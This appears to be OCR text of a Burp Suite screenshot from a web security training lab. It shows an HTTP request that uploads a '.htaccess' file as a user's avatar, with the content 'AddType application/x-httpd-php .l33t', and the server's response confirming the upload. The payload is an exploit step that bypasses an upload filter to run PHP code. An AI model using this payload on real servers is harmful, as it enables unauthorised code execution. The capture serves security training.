 Request
Pretty Raw Hex
\n
academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------1082237377121967408628651
49756
20 Content-Disposition: form-data; name="avatar"; filename
=".htaccess"
21 Content-Type: text/plain
22
23 AddType application/x-httpd-php .l33t
24 -----------------------------1082237377121967408628651
49756
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------1082237377121967408628651
49756
29 Content-Disposition: form-data; name="csrf"
30
31 RfEpel8zCtfYD49f7qhDsA7mSZXv6iz8
32 -----------------------------1082237377121967408628651
49756--
33
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 30 Jul 2023 07:56:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>